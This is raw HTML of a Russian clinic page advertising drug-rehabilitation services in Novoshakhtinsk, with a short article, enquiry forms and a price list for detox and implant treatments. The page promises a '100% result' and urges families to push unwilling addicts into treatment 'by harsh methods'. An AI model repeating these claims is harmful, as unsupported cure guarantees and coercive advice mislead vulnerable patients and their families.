\u0434\u043b\u044f \u043d\u0430\u0440\u043a\u043e\u0437\u0430\u0432\u0438\u0441\u0438\u043c\u044b\u0445 \u0432 \u041d\u043e\u0432\u043e\u0448\u0430\u0445\u0442\u0438\u043d\u0441\u043a\u0435 \u0432\u0441\u0435\u0433\u0434\u0430 \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0432 \u0442\u0440\u0443\u0434\u043d\u043e\u0439 \u0441\u0438\u0442\u0443\u0430\u0446\u0438\u0438","description":"\u041d\u0430\u0440\u043a\u043e\u0442\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0441\u0442\u0438 \u043e\u0447\u0435\u043d\u044c \u043e\u043f\u0430\u0441\u043d\u0430 \u0438 \u0441 \u043d\u0435\u0439 \u043b\u0443\u0447\u0448\u0435 \u043d\u0435 \u0441\u0432\u044f\u0437\u044b\u0432\u0430\u0442\u044c\u0441\u044f. \u041f\u0440\u0438\u0441\u0442\u0440\u0430\u0441\u0442\u0438\u0435 \u0432\u043e\u0437\u043d\u0438\u043a\u0430\u0435\u0442 \u0431\u0443\u043a\u0432\u0430\u043b\u044c\u043d\u043e \u043f\u043e\u0441\u043b\u0435 \u043f\u0435\u0440\u0432\u044b\u0445 \u0434\u043e\u0437 \u0438 \u0431\u044b\u0441\u0442\u0440\u043e \u043f\u0440\u043e\u0433\u0440\u0435\u0441\u0441\u0438\u0440\u0443\u0435\u0442. \u0427\u0435\u043b\u043e\u0432\u0435\u043a \u043a\u0430\u043a \u043b\u0438\u0447\u043d\u043e\u0441\u0442\u044c \u0441\u0438\u043b\u044c\u043d\u043e \u0438\u0437\u043c\u0435\u043d\u044f\u0435\u0442\u0441\u044f, \u0443 \u043d\u0435\u0433\u043e \u043e\u0441\u0442\u0430\u0451\u0442\u0441\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u043d\u0430 \u0446\u0435\u043b\u044c - \u0434\u043e\u0431\u044b\u0442\u044c \u043e\u0447\u0435\u0440\u0435\u0434\u043d\u0443\u044e \u0434\u043e\u0437\u0443 \u043d\u0430\u0440\u043a\u043e\u0442\u0438\u043a\u0430. \u0421\u0442\u043e\u0438\u0442 \u043e\u0442\u043c\u0435\u0442\u0438\u0442\u044c, \u0447\u0442\u043e \u0432\u044b\u043b\u0435\u0447\u0438\u0442\u044c\u0441\u044f \u043e\u0442 \u043d\u0430\u0440\u043a\u043e\u043c\u0430\u043d\u0438\u0438 \u043e\u0447\u0435\u043d\u044c \u0442\u044f\u0436\u0435\u043b\u043e, \u0438 \u0437\u0430\u043d\u0438\u043c\u0430\u0435\u0442 \u044d\u0442\u043e\u0442 \u043f\u0440\u043e\u0446\u0435\u0441\u0441 \u043c\u043d\u043e\u0433\u043e \u0432\u0440\u0435\u043c\u0435\u043d\u0438. \u041c\u043e\u0436\u043d\u043e \u0434\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u0438\u043d \u0441\u043e\u0432\u0435\u0442","url":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/novoshaxtinsk\/reabilitacionnyj-centr-dlya-narkozavisimyx-v-novoshaxtinske-vsegda-pomozhet-v-trudnoj-situacii.html"},"previousItem":"https:\/\/synergy-rehab.ru\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/synergy-rehab.ru\/#organization","name":"\u0421\u0435\u0442\u044c \u043d\u0430\u0440\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043a\u043b\u0438\u043d\u0438\u043a \u0421\u0438\u043d\u0435\u0440\u0433\u0438\u044f","url":"https:\/\/synergy-rehab.ru\/"},{"@type":"Person","@id":"https:\/\/synergy-rehab.ru\/author\/admin#author","url":"https:\/\/synergy-rehab.ru\/author\/admin","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/novoshaxtinsk\/reabilitacionnyj-centr-dlya-narkozavisimyx-v-novoshaxtinske-vsegda-pomozhet-v-trudnoj-situacii.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0d58e97ec569d2792d7d40844f4a78a6?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/novoshaxtinsk\/reabilitacionnyj-centr-dlya-narkozavisimyx-v-novoshaxtinske-vsegda-pomozhet-v-trudnoj-situacii.html#webpage","url":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/novoshaxtinsk\/reabilitacionnyj-centr-dlya-narkozavisimyx-v-novoshaxtinske-vsegda-pomozhet-v-trudnoj-situacii.html","name":"\u0420\u0435\u0430\u0431\u0438\u043b\u0438\u0442\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0439 \u0446\u0435\u043d\u0442\u0440 \u0434\u043b\u044f \u043d\u0430\u0440\u043a\u043e\u0437\u0430\u0432\u0438\u0441\u0438\u043c\u044b\u0445 \u0432 \u041d\u043e\u0432\u043e\u0448\u0430\u0445\u0442\u0438\u043d\u0441\u043a\u0435 \u0432\u0441\u0435\u0433\u0434\u0430 \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0432 \u0442\u0440\u0443\u0434\u043d\u043e\u0439 \u0441\u0438\u0442\u0443\u0430\u0446\u0438\u0438","description":"\u041d\u0430\u0440\u043a\u043e\u0442\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0441\u0442\u0438 \u043e\u0447\u0435\u043d\u044c \u043e\u043f\u0430\u0441\u043d\u0430 \u0438 \u0441 \u043d\u0435\u0439 \u043b\u0443\u0447\u0448\u0435 \u043d\u0435 \u0441\u0432\u044f\u0437\u044b\u0432\u0430\u0442\u044c\u0441\u044f. \u041f\u0440\u0438\u0441\u0442\u0440\u0430\u0441\u0442\u0438\u0435 \u0432\u043e\u0437\u043d\u0438\u043a\u0430\u0435\u0442 \u0431\u0443\u043a\u0432\u0430\u043b\u044c\u043d\u043e \u043f\u043e\u0441\u043b\u0435 \u043f\u0435\u0440\u0432\u044b\u0445 \u0434\u043e\u0437 \u0438 \u0431\u044b\u0441\u0442\u0440\u043e \u043f\u0440\u043e\u0433\u0440\u0435\u0441\u0441\u0438\u0440\u0443\u0435\u0442. \u0427\u0435\u043b\u043e\u0432\u0435\u043a \u043a\u0430\u043a \u043b\u0438\u0447\u043d\u043e\u0441\u0442\u044c \u0441\u0438\u043b\u044c\u043d\u043e \u0438\u0437\u043c\u0435\u043d\u044f\u0435\u0442\u0441\u044f, \u0443 \u043d\u0435\u0433\u043e \u043e\u0441\u0442\u0430\u0451\u0442\u0441\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u043d\u0430 \u0446\u0435\u043b\u044c - \u0434\u043e\u0431\u044b\u0442\u044c \u043e\u0447\u0435\u0440\u0435\u0434\u043d\u0443\u044e \u0434\u043e\u0437\u0443 \u043d\u0430\u0440\u043a\u043e\u0442\u0438\u043a\u0430. \u0421\u0442\u043e\u0438\u0442 \u043e\u0442\u043c\u0435\u0442\u0438\u0442\u044c, \u0447\u0442\u043e \u0432\u044b\u043b\u0435\u0447\u0438\u0442\u044c\u0441\u044f \u043e\u0442 \u043d\u0430\u0440\u043a\u043e\u043c\u0430\u043d\u0438\u0438 \u043e\u0447\u0435\u043d\u044c \u0442\u044f\u0436\u0435\u043b\u043e, \u0438 \u0437\u0430\u043d\u0438\u043c\u0430\u0435\u0442 \u044d\u0442\u043e\u0442 \u043f\u0440\u043e\u0446\u0435\u0441\u0441 \u043c\u043d\u043e\u0433\u043e \u0432\u0440\u0435\u043c\u0435\u043d\u0438. \u041c\u043e\u0436\u043d\u043e \u0434\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u0438\u043d \u0441\u043e\u0432\u0435\u0442","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/synergy-rehab.ru\/#website"},"breadcrumb":{"@id":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/novoshaxtinsk\/reabilitacionnyj-centr-dlya-narkozavisimyx-v-novoshaxtinske-vsegda-pomozhet-v-trudnoj-situacii.html#breadcrumblist"},"author":{"@id":"https:\/\/synergy-rehab.ru\/author\/admin#author"},"creator":{"@id":"https:\/\/synergy-rehab.ru\/author\/admin#author"},"datePublished":"2019-10-21T14:42:09+00:00","dateModified":"2025-12-22T00:00:00+00:00"},{"@type":"WebSite","@id":"https:\/\/synergy-rehab.ru\/#website","url":"https:\/\/synergy-rehab.ru\/","name":"\u0421\u0435\u0442\u044c \u043d\u0430\u0440\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043a\u043b\u0438\u043d\u0438\u043a \u0421\u0438\u043d\u0435\u0440\u0433\u0438\u044f","description":"\u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u0430\u044f \u043f\u043e\u043c\u043e\u0449\u044c \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u044b\u043c \u043b\u044e\u0434\u044f\u043c","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/synergy-rehab.ru\/#organization"}}]}/*]]>*/</script> <link rel="alternate" type="application/rss+xml" title="Сеть наркологический клиник Синергия &raquo; Лента комментариев к &laquo;Реабилитационный центр для наркозависимых в Новошахтинске всегда поможет в трудной ситуации&raquo;" href="https://synergy-rehab.ru/lechenie-zavisimostei/novoshaxtinsk/reabilitacionnyj-centr-dlya-narkozavisimyx-v-novoshaxtinske-vsegda-pomozhet-v-trudnoj-situacii.html/feed" /><link rel="https://api.w.org/" href="https://synergy-rehab.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://synergy-rehab.ru/wp-json/wp/v2/posts/6448" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://synergy-rehab.ru/xmlrpc.php?rsd" /><link rel='shortlink' href='https://synergy-rehab.ru/?p=6448' /><link rel="alternate" type="application/json+oembed" href="https://synergy-rehab.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsynergy-rehab.ru%2Flechenie-zavisimostei%2Fnovoshaxtinsk%2Freabilitacionnyj-centr-dlya-narkozavisimyx-v-novoshaxtinske-vsegda-pomozhet-v-trudnoj-situacii.html" /><link rel="alternate" type="text/xml+oembed" href="https://synergy-rehab.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsynergy-rehab.ru%2Flechenie-zavisimostei%2Fnovoshaxtinsk%2Freabilitacionnyj-centr-dlya-narkozavisimyx-v-novoshaxtinske-vsegda-pomozhet-v-trudnoj-situacii.html&#038;format=xml" /></head><body class="post-template-default single single-post postid-6448 single-format-standard"><div class="wrapper header"><div class="container header-container"> <a href="/" class="logo-container revealator-once revealator-slideright"> <img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/logo.png" alt="logo" class="logo"><div class="slogan"> научно <br /> обоснованный <br /> подход</div> </a><div class="region-container revealator-once revealator-slideright"></div><div class="phones-container revealator-once revealator-slideright"><div class="phone"> <a href="tel:+7 (978) 087-12-34">+7 (978) 087-12-34</a> <span>Консультационная линия ЮФО</span></div></div></div><div class="container slogan-2"><div><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/fed-100.png" alt="fed"></div><div>Методика одобрена: <br /> ФГБУ НМИЦ ПН | В.П. Сербского <br /> ФГБУ СПб НИПНИ | В.М. Бехтерева</div></div></div><div class="wrapper menu-wrapper"><div class="container"><div class="burger-menu"> <span></span> <span></span> <span></span></div><div class="bg-menu"></div><div class="menu-container"><div class="close"></div><ul><li id="menu-item-8353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-8353"><a href="https://synergy-rehab.ru/#block_11">Центр</a><ul class="sub-menu"><li id="menu-item-9250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9250"><a href="/blog">Блог</a></li></ul></li><li id="menu-item-8352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8352"><a href="https://synergy-rehab.ru/#block_2">Наши программы</a></li><li id="menu-item-9355" class="menu-item menu-item-type-post_type_archive menu-item-object-napravleniya menu-item-has-children menu-item-9355"><a href="https://synergy-rehab.ru/napravleniya">Наши услуги</a><ul class="sub-menu"><li id="menu-item-9399" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9399"><a href="https://synergy-rehab.ru/napravleniya/lechenie-alkogolizma">Лечение алкоголизма</a></li><li id="menu-item-9397" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9397"><a href="https://synergy-rehab.ru/napravleniya/vyvedenie-iz-zapoya">Выведение из запоя</a></li><li id="menu-item-9396" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9396"><a href="https://synergy-rehab.ru/napravleniya/kodirovanie-ot-alkogolizma">Кодирование от алкоголизма</a></li><li id="menu-item-9441" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9441"><a href="https://synergy-rehab.ru/napravleniya/prinuditelnoe-lechenie-alkogolizma">Принудительное лечение алкоголизма</a></li><li id="menu-item-9449" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9449"><a href="https://synergy-rehab.ru/napravleniya/reabilitaciya-alkozavisimyx">Реабилитация алкозависимых</a></li><li id="menu-item-9400" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9400"><a href="https://synergy-rehab.ru/napravleniya/lechenie-narkomanii">Лечение наркомании</a></li><li id="menu-item-9389" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9389"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-soli-alfa-pvp">Лечение зависимости от альфа PVP</a></li><li id="menu-item-9442" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9442"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-soli">Лечение зависимости от &#171;соли&#187;</a></li><li id="menu-item-9445" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9445"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-spajsa">Лечение зависимости от спайса</a></li><li id="menu-item-9392" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9392"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-mefedrona">Лечение зависимости от мефедрона</a></li><li id="menu-item-9444" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9444"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-kokaina">Лечение зависимости от кокаина</a></li><li id="menu-item-9394" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9394"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimost-ot-amfetamina">Лечение зависимости от амфетамина</a></li><li id="menu-item-9446" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9446"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-ekstazi">Лечение зависимости от экстази</a></li><li id="menu-item-9391" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9391"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-metadona">Лечение зависимости от метадона</a></li><li id="menu-item-9448" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9448"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-opiuma">Лечение зависимости от опиума</a></li><li id="menu-item-9443" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9443"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-sinteticheskix-narkotikov">Лечение зависимости от синтетических наркотиков</a></li><li id="menu-item-9386" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9386"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-oksibutirata">Лечение зависимости от оксибутирата</a></li><li id="menu-item-9387" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9387"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-marixuany">Лечение зависимости от марихуаны</a></li><li id="menu-item-9388" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9388"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-geroina">Лечение зависимости от героина</a></li><li id="menu-item-9390" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9390"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-liriki">Лечение зависимости от лирики</a></li><li id="menu-item-9393" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9393"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-aptechnyx-narkotikov">Лечение зависимости от аптечных наркотиков</a></li><li id="menu-item-9447" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9447"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-tropikamida">Лечение зависимости от тропикамида</a></li><li id="menu-item-9450" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9450"><a href="https://synergy-rehab.ru/napravleniya/reabilitaciya-zavisimyx">Реабилитация наркозависимых</a></li><li id="menu-item-9451" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9451"><a href="https://synergy-rehab.ru/napravleniya/lechenie-igromanii">Лечение игромании</a></li></ul></li><li id="menu-item-8356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8356"><a href="https://synergy-rehab.ru/#block_8">Специалисты</a></li><li id="menu-item-8357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8357"><a href="https://synergy-rehab.ru/#block_5">Достижения</a></li><li id="menu-item-8359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8359"><a href="https://synergy-rehab.ru/#block_9">Цены</a></li><li id="menu-item-8361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8361"><a href="/lechenie-zavisimostei">Филиалы</a></li></ul></div></div></div><div class="main v20 single_post"><div class="wrapper block-1" data-sbg="/wp-content/themes/blog/assets/img/block-1-bg.jpg"><div class="container"><div class="title title_no_home revealator-once revealator-slideright" style="font-size: 2.5rem;font-weight: 700;line-height: 1.2;"> Эффективное лечение <br> <span>наркомании, алкоголизма, игромании</span> <br> с гарантией результата <span class="get_city"></span></div><div class="row"><div class="col-xl-7 left"><div class="garanty-title revealator-once revealator-slideright">Гарантируем:</div><div class="row"><div class="col-md-6 item revealator-once revealator-slideright"><div class="img"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/garanty-1.svg" alt="alt"></div> 100% анонимность</div><div class="col-md-6 item revealator-once revealator-slideright"><div class="img"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/garanty-2.svg" alt="alt"></div> 100% результат</div><div class="col-md-6 item revealator-once revealator-slideright"><div class="img"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/garanty-3.svg" alt="alt"></div> в течении 12 месяцев бесплатное восстановление</div><div class="col-md-6 item revealator-once revealator-slideright"><div class="img"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/garanty-4.svg" alt="alt"></div> возврат денежных средств при досрочной выписке</div><div class="col-12 item revealator-once revealator-slideright"><div class="img"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/garanty-5.svg" alt="alt"></div> бесплатную детоксикацию при поступлении на полный курс</div></div><div class="buttons revealator-once revealator-slideright"> <a href="#block-1-form-1" class="btn btn-secondary btn-icon" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/stethoscope.svg" alt="alt">Поступить на лечение</a> <a href="#block-1-form-2" class="btn btn-danger btn-icon new-style-btn-danger" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/tap.svg" alt="alt">Узнать стоимость лечения</a></div></div><div class="col-xl-5 right"><div class="video revealator-once revealator-slideleft"> <iframe src="https://www.youtube.com/embed/a6_X9iJpGA4" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div></div></div></div></div><div id="block-1-form-1" class="block-1-form" style="display: none;"><div class="modal-window"><div class="title"> Хотим поступить на лечение</div><div class="desc"> Оставьте ваши контактные данные, и заведующий отделением перезвонит вам в течении 15 минут согласовать желаемое время и дату поступления.</div><div class="form"><form action="/" method="post" id="block-1-form-1"><div class="form-group"><div class="input-name"> <input name="name" type="text" class="form-control name" placeholder="Имя" required=""></div></div><div class="form-group"><div class="input-name city"> <input name="city" type="text" class="form-control city" placeholder="Город"></div></div><div class="form-group"><div class="input-tel"> <input name="tel" type="tel" class="form-control tel" placeholder="Номер телефона" required=""></div></div><div class="form-group"><div class="input-time"> <select name="time" class="custom-select time"><option selected="">Время звонка - Сейчас</option><option value="08:00">08:00</option><option value="09:00">09:00</option><option value="10:00">10:00</option><option value="11:00">11:00</option><option value="12:00">12:00</option><option value="13:00">13:00</option><option value="14:00">14:00</option><option value="15:00">15:00</option><option value="16:00">16:00</option><option value="17:00">17:00</option><option value="18:00">18:00</option><option value="19:00">19:00</option><option value="20:00">20:00</option> </select></div></div><div class="form-group"> <button class="btn btn-danger btn-icon btn-block"><img src="/wp-content/themes/blog/assets/img/send.svg" alt="send">отправить <span class="spinner-border spinner-border-sm spinner-loading"></span></button></div><div class="info"><p>Нажимая на кнопку &#171;Отправить&#187;,<br /> Вы принимаете условия <a href="#">Публичной оферты</a></p></div></form></div></div></div><div id="block-1-form-2" class="block-1-form" style="display: none;"><div class="modal-window"><div class="title"> Узнать стоимость лечения</div><div class="desc"> Оставьте ваши контактные данные и мы подробно ознакомим вас с ценообразованием на каждый лечебный курс</div><div class="form"><form action="/" method="post" id="block-1-form-1"><div class="form-group"><div class="input-name"> <input name="name" type="text" class="form-control name" placeholder="Имя" required=""></div></div><div class="form-group"><div class="input-name city"> <input name="city" type="text" class="form-control city" placeholder="Город"></div></div><div class="form-group"><div class="input-tel"> <input name="tel" type="tel" class="form-control tel" placeholder="Номер телефона" required=""></div></div><div class="form-group"><div class="input-time"> <select name="time" class="custom-select time"><option selected="">Время звонка - Сейчас</option><option value="08:00">08:00</option><option value="09:00">09:00</option><option value="10:00">10:00</option><option value="11:00">11:00</option><option value="12:00">12:00</option><option value="13:00">13:00</option><option value="14:00">14:00</option><option value="15:00">15:00</option><option value="16:00">16:00</option><option value="17:00">17:00</option><option value="18:00">18:00</option><option value="19:00">19:00</option><option value="20:00">20:00</option> </select></div></div><div class="form-group"> <button class="btn btn-danger btn-icon btn-block"><img src="/wp-content/themes/blog/assets/img/send.svg" alt="send">отправить <span class="spinner-border spinner-border-sm spinner-loading"></span></button></div><div class="info"><p>Нажимая на кнопку &#171;Отправить&#187;,<br /> Вы принимаете условия <a href="#">Публичной оферты</a></p></div></form></div></div></div><div class="wrapper block-130420-11 post_content"><div class="container"><div class="block-title revealator-once revealator-slideright"></div><div class="row tab-container no-gutters"><div class="col-lg-9 tabs-container right"><div class="tabs-pane content" style="display: block;" id="tab-1"><div class="left"><div class="bread"> <a href="/">Главная</a> / <a href="/blog/">Блог</a> / <a href="https://synergy-rehab.ru/lechenie-zavisimostei/novoshaxtinsk">Новошахтинск</a> / <b>Реабилитационный центр для наркозависимых в Новошахтинске всегда поможет в трудной ситуации</b></div><h1>Реабилитационный центр для наркозависимых в Новошахтинске всегда поможет в трудной ситуации</h1><div class="clear"></div><p><iframe width="650" height="420" src="https://www.youtube.com/embed/O7NwC9XWLzk?list=PL4DPFR2IcOB3p0gBRfBfZrGgBO113a885" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><p style="text-align: justify;">Наркотическая форма зависимости очень опасна и с ней лучше не связываться. Пристрастие возникает буквально после первых доз и быстро прогрессирует. Человек как личность сильно изменяется, у него остаётся только одна цель &#8212; добыть очередную дозу наркотика. Стоит отметить, что вылечиться от наркомании очень тяжело, и занимает этот процесс много времени. Можно дать только один совет тем, кто уже по глупости стал наркоманом, обратитесь в наркологический центр. Чем раньше начать терапию, тем проще добиться хорошего результата. Ну а на ранних стадиях вылечиться можно без особых проблем. Если в вашей семье появился наркозависимый, то вам следует уговорить его пройти курс реабилитации. Для этого найдите серьезный реабилитационный центр для наркозависимых в Новошахтинске. Не обращайтесь в первый попавшийся, сначала проанализируйте все доступные клиники и выбирайте лучший. Анализ проводите по таким критериям:</p><ol style="text-align: justify;"><li>Наличие/отсутствие лицензии, сертификатов.</li><li>Соответствующее образование у медиков.</li><li>Методики лечения базируются на научных принципах.</li><li>Для больных хорошие условия.</li><li>Анонимность.</li><li>Долгое время работы с хорошими отзывами пациентов.</li></ol><p style="text-align: justify;">Правильный выбор убережет вас от разочарований и потерь времени.</p><p><iframe width="650" height="420" src="https://www.youtube.com/embed/gfK5sHZATT8?list=PL4DPFR2IcOB3p0gBRfBfZrGgBO113a885" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><h2 style="text-align: justify;">Как заставить наркомана отправиться в реабилитационный центр для наркозависимых?</h2><p style="text-align: justify;">Для каждого наркомана очередная доза это дверь в красочный мир счастья и удовольствия. Они уже не представляют себе иной жизни и очень боятся остаться без наркотиков. Когда их просят пройти лечение они обещают, что скоро сами бросят. Но этого не будет, если наркоман не согласился на лечение, он уже никогда не бросит. Вашей задачей будет переубедить его, но уже не просьбами, а жесткими методами:</p><div class="bb-block-table"><h2 class="title">Цены на лечение алкоголизма/наркомании</h2><div class="table-rows"><div class="table-title">Вывод из запоя на дому</div><div class="table-row"><div class="text"> Экстренное вытрезвление в клинике</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Экстренное вытрезвление в клинике')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 5500 руб.</div></div><div class="table-row"><div class="text"> Экстренное вытрезвление на дому</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Экстренное вытрезвление на дому')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 6500 руб.</div></div><div class="table-row"><div class="text"> Дневной стационар (двойная детоксикация)</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Дневной стационар (двойная детоксикация)')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 8000 руб.</div></div><div class="table-row"><div class="text"> Дневной стационар (двойная детоксикация) + ночь</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Дневной стационар (двойная детоксикация) + ночь')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 9500 руб.</div></div></div><div class="table-rows"><div class="table-title">Кодирование от алкоголизма/наркомании</div><div class="table-row"><div class="text"> Препарата Эспераль имплантация 3-5 лет</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Препарата Эспераль имплантация 3-5 лет')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 15000 руб</div></div><div class="table-row"><div class="text"> Дисульфирам на масленной основе, подкожная имплантация</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Дисульфирам на масленной основе, подкожная имплантация')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> от 6000 руб</div></div><div class="table-row"><div class="text"> Algominal - depo, внутремышечно</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Algominal - depo, внутремышечно')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> от 6500 руб</div></div><div class="table-row"><div class="text"> Налтрексон на масленной основе - имплантация</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Налтрексон на масленной основе - имплантация')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> от 8000 руб</div></div><div class="table-row"><div class="text"> Налтрексон препарат Buyrevia - имплантация на 6 месяцев</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Налтрексон препарат Buyrevia - имплантация на 6 месяцев')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 25000 руб</div></div></div><div class="table-rows"><div class="table-title">Психоциальная - реабилитация наркомании, алкоголизма, игромании</div><div class="table-row"><div class="text"> Курс 28 дней - "Запуск"</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Курс 28 дней - "Запуск"')" data-fancybox><img 